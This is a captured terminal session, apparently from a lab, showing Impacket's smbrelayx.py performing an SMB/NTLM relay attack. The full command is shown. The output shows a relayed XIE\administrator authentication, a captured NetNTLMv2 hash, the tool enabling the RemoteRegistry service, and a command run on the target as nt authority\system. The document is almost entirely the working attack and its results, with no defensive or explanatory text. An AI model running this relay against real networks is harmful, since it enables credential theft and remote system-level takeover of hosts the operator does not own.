 → examples git:(master) ✗ python3 smbrelayx.py -h 10.211.55.16 -c whoami
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.5, attacking target 10.211.55.16
[*] Authenticating against 10.211.55.16 as XIE\administrator SUCCEED
[*] administrator::XIE:b7b53bd436ec087c:1f2a9dc0663ab1161107429ddda3db39:01010000000
0063006f006d0003001a00770069006e00310030002e007800690065002e0063006f006d0005000e0078
4da96fcbb98ead19961c40990d041e6bb1e1b49492fbb7535a1ee8b0a00100000000000000000000000
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.211.55.16
nt authority\system